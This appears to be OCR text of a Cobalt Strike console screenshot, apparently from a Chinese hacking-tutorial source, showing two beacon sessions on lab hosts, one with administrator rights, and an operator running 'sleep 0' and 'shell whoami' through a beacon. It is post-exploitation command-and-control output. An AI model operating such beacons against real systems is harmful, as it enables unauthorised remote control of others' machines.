 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.93.50 169.254.78.4 http whoami CLIENT-PC powershell.exe 6044 x64 60ms
192.168.93.40 192.168.93.40 http administrator * EWS powershell.exe 9060 x64 54s
Event Log X Listeners X Beacon 169.254.78.4@6044 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
whoamianony\whoami
[CLIENT-PC] whoami/6044 (x64) last: 60ms
beacon>
HACK学习呀